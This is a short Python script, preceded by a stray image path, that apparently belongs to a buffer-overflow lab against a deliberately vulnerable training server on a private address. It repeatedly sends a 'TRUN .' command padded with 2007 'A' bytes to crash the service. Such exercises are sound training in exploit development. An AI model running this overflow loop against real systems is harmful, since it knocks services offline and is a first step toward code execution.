 #!/usr/bin/env python3
import socket

ip = "192.168.206.128"
port = 9999

s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,port))
d = s.recv(64)
print(d)
head = b"TRUN ."
padding = b"A"*2007

buffer = head + padding

while True:
    s.send(buffer)
    data = s.recv(64)
    print(data)